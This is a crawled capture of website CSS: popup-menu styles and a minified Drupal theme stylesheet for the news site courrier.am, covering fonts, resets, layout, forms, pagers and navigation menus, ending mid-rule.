.popup-style-white .popup-element-body .popup-menu-branch,
.popup-style-white .popup-element-body .popup-menu-item{ display: block;}

.popup-style-white .popup-element-body .popup-menu-branch div.inner{ width: 150px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title{ color: #444; margin: 0 0 0 -15px; padding: 0 0 0 15px; text-decoration: none !important;}
.popup-style-white .popup-element-body .popup-menu-branch-title{ background: url('images/menu-arrow.png') no-repeat right 5px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title:hover,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title.popup-title-active{ color: #fff; background-color: #888; background-position: right -17px;}




--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li .pager-item.item-previous>a:before,ul:not(.menu) li .pager .pager-item.item-previous>span:before,.pager ul:not(.menu) li .pager-item.item-previous>span:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>a:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>a:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>span:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>span:before,ul:not(.menu) li .pager .pager-item.item-next>a:before,.pager ul:not(.menu) li .pager-item.item-next>a:before,ul:not(.menu) li .pager .pager-item.item-next>span:before,.pager ul:not(.menu) li .pager-item.item-next>span:before,ul:not(.menu) li .pager .pager-item.item-last>a:before,.pager ul:not(.menu) li .pager-item.item-last>a:before,ul:not(.menu) li .pager .pager-item.item-last>span:before,.pager ul:not(.menu) li .pager-item.item-last>span:before,ul:not(.menu) li .services-icons,.btn .material-icons,.pager .pager-item>a .material-icons,.pager .pager-item>span .material-icons,.btn .breadcrumb .delimiter:before,.breadcrumb .btn .delimiter:before,.pager .pager-item>a .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>a .delimiter:before,.pager .pager-item>span .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>span .delimiter:before,.btn .info:before,.pager .pager-item>a .info:before,.pager .pager-item>span .info:before,.btn .important:before,.pager .pager-item>a .important:before,.pager .pager-item>span .important:before,.btn .messages-status:before,.pager .pager-item>a .messages-status:before,.pager .pager-item>span .messages-status:before,.btn .messages-warning:before,.pager .pager-item>a .messages-warning:before,.pager .pager-item>span .messages-warning:before,.btn .messages-error:before,.pager .pager-item>a .messages-error:before,.pager .pager-item>span .messages-error:before,.btn .form-item input[type="checkbox"]:before,.form-item .btn input[type="checkbox"]:before,.pager .pager-item>a .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>a input[type="checkbox"]:before,.pager .pager-item>span .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>span input[type="checkbox"]:before,.btn .form-item input[type="radio"]:before,.form-item .btn input[type="radio"]:before,.pager .pager-item>a .form-item input[type="radio"]:before,.form-item .pager .pager-item>a input[type="radio"]:before,.pager .pager-item>span .form-item input[type="radio"]:before,.form-item .pager .pager-item>span input[type="radio"]:before,.btn .form-item.form-type-select:after,.pager .pager-item>a .form-item.form-type-select:after,.pager .pager-item>span .form-item.form-type-select:after,.btn .navbar-account-menu .menu a:before,.navbar-account-menu .menu .btn a:before,.pager .pager-item>a .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>a a:before,.pager .pager-item>span .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>span a:before,.btn .sidebar .menu .collapsed>a:after,.sidebar .menu .btn .collapsed>a:after,.pager .pager-item>a .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>a .collapsed>a:after,.pager .pager-item>span .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>span .collapsed>a:after,.btn .sidebar .menu .expanded>a:after,.sidebar .menu .btn .expanded>a:after,.pager .pager-item>a .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>a .expanded>a:after,.pager .pager-item>span .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>span .expanded>a:after,.btn .collapsible-toggle:before,.pager .pager-item>a .collapsible-toggle:before,.pager .pager-item>span .collapsible-toggle:before,.btn .pager .pager-item.item-first>a:before,.pager .btn .pager-item.item-first>a:before,.pager .pager-item>a .pager-item.item-first>a:before,.pager .pager-item>span .pager-item.item-first>a:before,.btn .pager .pager-item.item-first>span:before,.pager .btn .pager-item.item-first>span:before,.pager .pager-item>a .pager-item.item-first>span:before,.pager .pager-item>span .pager-item.item-first>span:before,.btn .pager .pager-item.item-previous>a:before,.pager .btn .pager-item.item-previous>a:before,.pager .pager-item>a .pager-item.item-previous>a:before,.pager .pager-item>span .pager-item.item-previous>a:before,.btn .pager .pager-item.item-previous>span:before,.pager .btn .pager-item.item-previous>span:before,.pager .pager-item>a .pager-item.item-previous>span:before,.pager .pager-item>span .pager-item.item-previous>span:before,.btn .pager .pager-item.item-ellipsis>a:before,.pager .btn .pager-item.item-ellipsis>a:before,.pager .pager-item>a .pager-item.item-ellipsis>a:before,.pager .pager-item>span .pager-item.item-ellipsis>a:before,.btn .pager .pager-item.item-ellipsis>span:before,.pager .btn .pager-item.item-ellipsis>span:before,.pager .pager-item>a .pager-item.item-ellipsis>span:before,.pager .pager-item>span .pager-item.item-ellipsis>span:before,.btn .pager .pager-item.item-next>a:before,.pager .btn .pager-item.item-next>a:before,.pager .pager-item>a .pager-item.item-next>a:before,.pager .pager-item>span .pager-item.item-next>a:before,.btn .pager .pager-item.item-next>span:before,.pager .btn .pager-item.item-next>span:before,.pager .pager-item>a .pager-item.item-next>span:before,.pager .pager-item>span .pager-item.item-next>span:before,.btn .pager .pager-item.item-last>a:before,.pager .btn .pager-item.item-last>a:before,.pager .pager-item>a .pager-item.item-last>a:before,.pager .pager-item>span .pager-item.item-last>a:before,.btn .pager .pager-item.item-last>span:before,.pager .btn .pager-item.item-last>span:before,.pager .pager-item>a .pager-item.item-last>span:before,.pager .pager-item>span .pager-item.item-last>span:before,.btn .services-icons,.pager .pager-item>a .services-icons,.pager .pager-item>span .services-icons{vertical-align:-30%;}p a.icon-left:not(.btn),p a.services-icon-left:not(.btn),ul:not(.menu) li a.icon-left:not(.btn),ul:not(.menu) li a.services-icon-left:not(.btn),td a.icon-left:not(.btn),td a.services-icon-left:not(.btn),th a.icon-left:not(.btn),th a.services-icon-left:not(.btn){display:inline-block;}p a.icon-left:not(.btn):before,p a.services-icon-left:not(.btn):before,ul:not(.menu) li a.icon-left:not(.btn):before,ul:not(.menu) li a.services-icon-left:not(.btn):before,td a.icon-left:not(.btn):before,td a.services-icon-left:not(.btn):before,th a.icon-left:not(.btn):before,th a.services-icon-left:not(.btn):before{margin-right:4px;}p a.icon-right:not(.btn),p a.services-icon-right:not(.btn),ul:not(.menu) li a.icon-right:not(.btn),ul:not(.menu) li a.services-icon-right:not(.btn),td a.icon-right:not(.btn),td a.services-icon-right:not(.btn),th a.icon-right:not(.btn),th a.services-icon-right:not(.btn){display:inline-block;}p a.icon-right:not(.btn):after,p a.services-icon-right:not(.btn):after,ul:not(.menu) li a.icon-right:not(.btn):after,ul:not(.menu) li a.services-icon-right:not(.btn):after,td a.icon-right:not(.btn):after,td a.services-icon-right:not(.btn):after,th a.icon-right:not(.btn):after,th a.services-icon-right:not(.btn):after{margin-left:4px;}strong{font-weight:600 !important;font-family:Josefin,Arial !important;}em{font-weight:500 !important;font-family:JosefinI,Arial !important;}em strong,strong em{font-weight:600 !important;font-family:Josefin,Arial !important;}.mark{vertical-align:super;font-size:12px;color:#00b0ff;}ol,ul{padding-left:40px;margin-top:16px;margin-bottom:16px;}ul,ol ul{list-style-type:disc;}ul ul,ol ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ol,ul ol{list-style-type:decimal;}ol ol,ul ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:lower-roman;}ol ul,ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0;}.list-unstyled{list-style:none;padding-left:0;}table{width:100%;margin-top:16px;margin-bottom:16px;border-collapse:collapse;}tr{border-bottom:1px solid #e0e0e0;}tbody tr:last-child{border-bottom:0;}th,td{padding:12px;}th:first-child,td:first-child{padding-left:16px;}th:last-child,td:last-child{padding-right:16px;}th{font-weight:500;color:rgba(0,0,0,0.54);text-align:left;}tr:hover{background:#eeeeee;}code,kbd,pre,samp{font-family:Josefin;font-size:15px;}.img-link,.img-link img{display:block;}.img-responsive{display:inline-block;max-width:100%;height:auto;}.img-responsive.pull-center{display:block;}.card-holder{margin-top:24px;margin-bottom:24px;}#page{display:flex;min-height:100vh;flex-direction:column;}#content{flex:1 0 auto;}#main-content{outline:none;}.container{width:auto;margin-left:auto;margin-right:auto;padding:0 16px;}#main .block{margin-bottom:30px;position:relative;}#navbar{position:relative;z-index:30;color:#fff;text-align:center;background:#eee;}#header{padding:20px 0;}div#block-block-85{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-85 a{display:block;text-align:center;}div#site-top{background:#fff;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.scrolled div#site-top{position:fixed;width:100%;z-index:99;border-bottom:1px solid #d8d8d8;}.scrolled div#content{margin-top:200px;}.scrolled div#site-top div#block-block-31{display:none;}.scrolled div#logo{text-align:left !important;padding-top:10px;padding-bottom:10px;}.scrolled div#logo img{max-width:150px;}.scrolled div#navbar{display:none;}.scrolled div#block-block-64{flex:0 0 100%;max-width:100%;}.scrolled #header{padding:0px 0;}.scrolled #header>.container{max-width:90% !important;}.scrolled #header>.container>.row{align-items:center;justify-content:space-between;}.scrolled div#logo{order:1;}.scrolled div#block-menu-menu-arm-nie-francophone{order:2;}.scrolled div#search{order:3;}.scrolled #header-content{order:4;}.region.region-header{gap:15px;display:flex;justify-content:flex-end;align-items:center;}div#block-block-81 p{margin:0;}#header-bg{display:none;}#footer{background:#e2e2e2;color:#000;font-size:14px;margin-top:20px;}#footer-content{padding:8px 4px;}.region-footer-content{display:flex;flex-wrap:wrap;}.footer-item{display:inline-block;min-height:32px;margin:0 12px;float:none;line-height:32px;}.footer-icons{display:flex;align-items:center;min-height:32px;}.footer-transparent #footer{background:none;pointer-events:none;}.footer-transparent #footer .footer-item{pointer-events:auto;}div#block-block-64 a{background:transparent;padding:0;}.region.region-blockgroup-actualite-group.blockgroup div#block-block-45,div#block-block-51{margin-top:0 !important;}div#block-block-34,div#block-block-51{max-width:1130px !important;}div#block-views-francophonie-block-14 .view-content>.row:last-child{margin-bottom:0;}div#block-block-52 h2{font-size:15px !important;text-transform:uppercase;padding:10px 15px;width:100%;margin-top:0;font-family:JosefinB,Arial;margin-bottom:0;background:#cbcbcb;color:#fff;}div#block-block-34 .content>div>div:first-child{margin-bottom:10px !important;}div#block-block-34 .content>div>div:last-child{padding:0 !important;}.block .view-content>div:nth-child(2){}div#block-block-24{margin:20px 0 14px !important;}div#block-block-41{position:absolute;bottom:0;}.form-item{margin-top:16px;margin-bottom:16px;}.form-item .form-item{margin-top:8px;margin-bottom:8px;position:relative;}.form-item.label-hidden label{display:none;}.form-item label,.form-item .description{font-size:12px;color:rgba(0,0,0,0.54);}.form-item label.option,.form-item.focused label.option{font-size:16px;color:rgba(0,0,0,0.87);}.form-item label .form-required{color:#f44336;}.form-item.focused label{color:#00b0ff;}.form-item .description{margin:8px 0;}.form-item input,.form-item textarea,.form-item select{border:0;margin:0;background:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;color:rgba(0,0,0,0.87);font-family:Josefin;font-size:16px;}.form-item input[type="text"],.form-item input[type="email"],.form-item input[type="password"],.form-item input[type="search"],.form-item input[type="tel"],.form-item textarea,.form-item select{display:block;width:100%;max-width:460px;border:1px solid rgb(177,177,177);padding:8px 12px;}.form-item input[type="text"]:focus,.form-item input[type="text"].error:focus,.form-item input[type="email"]:focus,.form-item input[type="email"].error:focus,.form-item input[type="password"]:focus,.form-item input[type="password"].error:focus,.form-item input[type="search"]:focus,.form-item input[type="search"].error:focus,.form-item input[type="tel"]:focus,.form-item input[type="tel"].error:focus,.form-item textarea:focus,.form-item textarea.error:focus,.form-item select:focus,.form-item select.error:focus{border-bottom:2px solid #00b0ff;padding-bottom:7px;}.form-item input[type="text"].error,.form-item input[type="email"].error,.form-item input[type="password"].error,.form-item input[type="search"].error,.form-item input[type="tel"].error,.form-item textarea.error,.form-item select.error{border-bottom:2px solid #f44336;padding:8px 0 7px;}.form-item input[type="text"]::-webkit-input-placeholder,.form-item input[type="email"]::-webkit-input-placeholder,.form-item input[type="password"]::-webkit-input-placeholder,.form-item input[type="search"]::-webkit-input-placeholder,.form-item input[type="tel"]::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder,.form-item select::-webkit-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]:-ms-input-placeholder,.form-item input[type="email"]:-ms-input-placeholder,.form-item input[type="password"]:-ms-input-placeholder,.form-item input[type="search"]:-ms-input-placeholder,.form-item input[type="tel"]:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder,.form-item select:-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::-ms-input-placeholder,.form-item input[type="email"]::-ms-input-placeholder,.form-item input[type="password"]::-ms-input-placeholder,.form-item input[type="search"]::-ms-input-placeholder,.form-item input[type="tel"]::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder,.form-item select::-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::placeholder,.form-item input[type="email"]::placeholder,.form-item input[type="password"]::placeholder,.form-item input[type="search"]::placeholder,.form-item input[type="tel"]::placeholder,.form-item textarea::placeholder,.form-item select::placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="radio"],.form-item input[type="checkbox"]{display:inline-block;color:rgba(0,0,0,0.54);float:left;margin-top:6px;margin-right:12px;}.form-item input[type="checkbox"]:before{content:"check_box_outline_blank";margin-top:-7px;}.form-item input[type="checkbox"]:checked:before{content:"check_box";color:#00b0ff;}.form-item.form-type-file label{display:block;}.form-item input[type="file"]{margin:8px 0;}.form-item textarea{resize:none;}.form-item .grippie{display:none;}.form-item.form-type-select{overflow:hidden;}.form-item.form-type-select label{display:block;}.form-item select{float:left;width:auto;clear:both;padding-right:36px;min-width:160px;position:relative;z-index:1;}.form-item.form-type-select:after{content:"arrow_drop_down";margin-left:-24px;margin-top:8px;color:rgba(0,0,0,0.54);z-index:0;position:relative;}.card .form-actions,.content-card .card-holder .form-actions{margin-left:-16px;margin-right:-16px;}.tabs ul,ul.tabs{list-style:none;display:flex;padding-left:0;}.tabs ul li,ul.tabs li{display:block;}.tabs ul li a,ul.tabs li a{display:inline-block;line-height:20px;padding:14px 12px 12px 12px;border-bottom:2px solid transparent;font-size:14px;font-weight:500;text-transform:uppercase;color:rgba(0,0,0,0.54);text-align:center;}.tabs ul li a:hover,ul.tabs li a:hover{border-color:rgba(96,125,139,0.5);}.tabs ul li a.active,ul.tabs li a.active{border-color:#607d8b;color:#607d8b;}.tabs ul li a.active:hover,ul.tabs li a.active:hover{border-color:#607d8b;}.card,.content-card .card-holder{padding:24px;border-radius:2px;background:#ffffff;}.card.card-vertical,.content-card .card-vertical.card-holder{padding:0;}.card.card-vertical .card-column-left,.content-card .card-vertical.card-holder .card-column-left,.card.card-vertical .card-column-right,.content-card .card-vertical.card-holder .card-column-right{padding:24px;}.card>.breadcrumb:first-child,.content-card .card-holder>.breadcrumb:first-child,.card>.title:first-child,.content-card .card-holder>.title:first-child,.card>.block:first-child,.content-card .card-holder>.block:first-child,.card>.element-invisible:first-child+.breadcrumb,.content-card .card-holder>.element-invisible:first-child+.breadcrumb,.card>.element-invisible:first-child+.title,.content-card .card-holder>.element-invisible:first-child+.title,.card>.element-invisible:first-child+.block,.content-card .card-holder>.element-invisible:first-child+.block{margin-top:0 !important;}.card>.block:last-child,.content-card .card-holder>.block:last-child{margin-bottom:0 !important;}.card-main,.content-card .card-holder{background:#ffffff;border-bottom:1px solid rgba(0,0,0,0.12);margin-left:-16px;margin-right:-16px;padding:16px;box-shadow:none;border-radius:0;}.card-item{margin-left:-24px;margin-right:-24px;}.card-item:first-child{margin-top:-24px;}.card-main .card-item,.content-card .card-holder .card-item{margin-left:-16px;margin-right:-16px;}.card-main .card-item:first-child,.content-card .card-holder .card-item:first-child{margin-top:-16px;}.card-main .card-item:last-child,.content-card .card-holder .card-item:last-child{margin-bottom:-16px;}.card-title{padding:24px 24px 16px 24px;}.card-title:last-child{padding-bottom:24px;}.card-title h1,.card-title h2,.card-title h3,.card-title h4,.card-title .h1,.card-title .h2,.card-title .h3,.card-title .h4{margin:0;}.card-media{position:relative;border-top-left-radius:2px;border-top-right-radius:2px;overflow:hidden;}.card-media a{display:block;}.card-media img{display:block;width:100%;height:auto;}.card-text{padding:16px 24px 8px 24px;}.card-text:last-child{padding-bottom:16px;}.card-title+.card-text{padding-top:0;}.card-title.divider-bottom+.card-text,.card-title+.card-text.divider-top{padding-top:16px;}.field-label{font-weight:500;}.field-label-inline>.field-label,.field-label-inline>.field-item,.field-label-inline>.field-items,.field-label-inline>.field-items .field-item{display:inline;}.pager .pager-items{padding:0;margin:16px 0;text-align:center;list-style:none;}.pager .pager-item{display:inline-block;}.pager .pager-item>a,.pager .pager-item>span{margin:8px 2px;min-width:48px;}.pager .pager-item.item-current>a,.pager .pager-item.item-current>span{font-weight:bold;color:#2e292d;font-size:15px;background:transparent;}.pager .pager-item.item-first>a,.pager .pager-item.item-first>span{padding:6px 12px;}.pager .pager-item.item-previous>a,.pager .pager-item.item-previous>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a,.pager .pager-item.item-ellipsis>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a span,.pager .pager-item.item-ellipsis>span span{display:none;}.pager .pager-item.item-next>a,.pager .pager-item.item-next>span{padding:6px 12px;}.pager .pager-item.item-last>a,.pager .pager-item.item-last>span{padding:6px 12px;}li.pager-item.item-previous a,li.pager-item.item-first a,li.pager-item.item-last.last a,li.pager-item.item-next a{background:#2e292d;color:#fff !important;}li.pager-item.item-first span,li.pager-item.item-previous span,li.pager-item.item-last.last span,li.pager-item.item-next span{color:#fff !important;}.pager .pager-item a{color:#2e292d;font-size:15px;background:transparent;}.card-form{max-width:500px;margin:0 auto;}.card-form .user-icon{margin:48px 0;}.card-form .user-icon i{font-size:96px;}div#block-locale-language img{display:none;}div#block-locale-language li.fr::after{content:"/";}div#block-locale-language .content ul{list-style:none;padding:0;margin:0;}div#block-locale-language .content ul li{display:inline-block;vertical-align:middle;}div#block-block-24 i{color:#fff;width:40px;height:40px;font-size:24px;padding:7px;line-height:23px;text-align:center;}div#block-block-24 .content a{background-color:#787878;display:block;border-radius:100%;font-size:15px;}div#block-block-24 .content a:hover{background-color:rgb(228,0,1);}div#block-block-24 .content ul{list-style-type:none;margin:0;padding:0;}div#block-block-24 .content ul li{display:inline-block;vertical-align:middle;}li.expanded ul.menu{display:none;}ul.menu a{font-family:JosefinB,Arial;color:#000 !important;cursor:pointer;padding:14px 5px 13px;transition:background-color 0.2s;display:block;}ul.menu a:hover{background-color:#f8d905;color:#000 !important;}ul.menu a.active-trail.active{background-color:#f8d905;}div#block-locale-language .content a{color:#787878;font-size:13px;text-transform:uppercase;}div#block-menu-menu-arm-nie-francophone .content>ul.menu{list-style-type:none;margin:0 auto;padding:0 15px;display:flex;justify-content:space-between;gap:20px;max-width:1140px !important;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu{text-align:left;width:305px;background:#fff;font-size:16px;list-style-type:none;padding:0 10px;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{width:100%;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu a{padding:6.5px 10px 7px;border:0;}div#block-menu-menu-summit .content>ul>li,div#block-menu-menu-arm-nie-francophone .content>ul>li{font-size:17px;position:relative;display:flex;align-items:center;text-align:center;}div#block-menu-menu-summit .content ul.menu{margin:0;padding:0;list-style:none;display:flex;justify-content:center;gap:20px;}.page-node-2046 .region.region-content-secondary{max-width:inherit;}div#block-views-summit-content-block-9 .view-content,div#block-views-summit-content-block-13 .view-content,.region.region-blockgroup-une-francophonie-active-ad.blockgroup,div#block-views-summit-content-block-7 .view-content,div#block-views-summit-content-block-5 .view-content,div#block-views-summit-content-block-12 .view-content,div#block-views-summit-content-block-2 .view-content,.region.region-blockgroup-banner-van-ad.blockgroup,div#block-views-summit-content-block-11 .view-content,.region.region-blockgroup-un-sommet-group.blockgroup,div#block-views-summit-content-block-15 .view-content{display:flex;flex-wrap:wrap;}.region.region-blockgroup-summit-bg2.blockgroup,.region.region-blockgroup-summit-bg1.blockgroup,.region.region-blockgroup-after-actualites.blockgroup{margin:50px 0 !important;}div#block-menu-menu-arm-nie-francophone li.expanded:hover ul.menu{display:block;position:absolute;top:32px;left:0;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{padding:6.5px 0px 7px;}.region.region-header>div{text-align:right;padding:15px 0;}.region.region-actions{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:99;}.summit-2{padding:20px 80px !important;color:white;}div#block-block-25{background-color:rgba(222,9,10,0.65);padding:0;}div#block-views-editor-choice-block .row.row-eq-height{background:#e0e0e0;margin:0;}div#block-views-editor-choice-block .row.row-eq-height>div{padding:0;}body.html.front h1#page-title{display:none;}div#content-secondary .block>.content>div{max-width:1140px;margin:0 auto;position:relative;}.page-node-2046 div#content-secondary .block>.content{border-top:none;padding-top:0;}.block>h2,.block .content>h2{font-size:22px;}.page-node-2046 div#content-secondary .block>h2:before,.page-node-2046 div#content-secondary .block>h2:after{display:none;}.page-node-2046 .view-header{position:absolute;top:-44px;right:20px;}.page-node-2046 div#content-secondary .block>h2{max-width:1120px !important;margin:0 auto 10px !important;border:0;padding:6px 10px 10px;}div#block-block-67 h2 a,div#block-block-55 h2 a,div#block-block-54 h2 a,div#block-views-francophonie-block-12 h2 a,div#block-block-26 h2 a,div#content-secondary .block>h2 a{color:#1b1a1a;}div#block-views-related-articles-block>h2,div#content-secondary .block .content>h2,div#content-secondary .block>h2{margin:0 auto;border-bottom:4px solid #f8d905;margin:10px auto 20px;display:block;position:relative;padding-bottom:15px;}div#block-views-related-articles-block{margin-top:50px;}div#block-block-60,div#block-block-54,div#block-block-26{margin-bottom:0 !important;padding:0 !important;}div#block-block-60 h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;font-family:JosefinB,Arial;}.region.region-blockgroup-enseignement-secondaire,.region.region-blockgroup-arts-et-culture-group{padding:0 !important;}div#block-block-27{margin-bottom:20px !important;max-width:100% !important;}div#block-block-27 .content{max-width:1140px;margin:0 auto;padding:0 15px;}div#block-block-27 h2{background:#fff;font-size:15px !important;text-transform:uppercase;color:#ff6e6e;padding:12px 15px;width:100%;margin-bottom:0px;}div#content-secondary .block{position:relative;margin:0px auto 0;width:100%;padding:20px 0;}div#content-secondary .blockgroup{position:relative;margin:0px auto 0;width:100%;max-width:1140px;}div#block-block-63,div#block-block-45{max-width:1140px;}div#block-block-62 .content{border:0 !important;}.region.region-blockgroup-category-06-inner{max-width:100% !important;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-3{padding:0 !important;}div#block-views-francophonie-block-3 .content,div#block-views-francophonie-block-6 .content,div#block-block-46 .content,div#block-block-47 